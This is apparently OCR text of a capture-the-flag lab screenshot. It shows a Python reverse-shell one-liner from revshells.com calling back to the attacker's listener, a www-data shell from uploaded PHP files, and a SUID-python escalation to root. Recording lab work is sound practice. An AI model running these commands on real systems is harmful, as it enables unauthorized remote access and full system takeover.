 1 2 3 4 2 10.18.126.14 15:33
10.10.131.180/uploads/tes
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dark
Reverse Shell Generator
IP & Port
IP 10.18
Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type
nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux
Show Advanced
PHP
PHP popen
PHP
proc_open
Python #1
Python #2
Python3 #1
Python3 #2
export RHOST="10.18.126.14";export
RPORT=4444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv(
"RPORT"))));[os.dup2(s.fileno(),fd) for fd
in (0,1,2)];pty.spawn("sh")'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.18.126.14] from (UNKNOWN) [10.10.131.180] 34466
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
whoami
www-data
$ ls
ls
1 shell.php5 test.php5
$ find / -user root -perm /4000 2>/dev/null | grep python
find / -user root -perm /4000 2>/dev/null | grep python
/usr/bin/python
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
#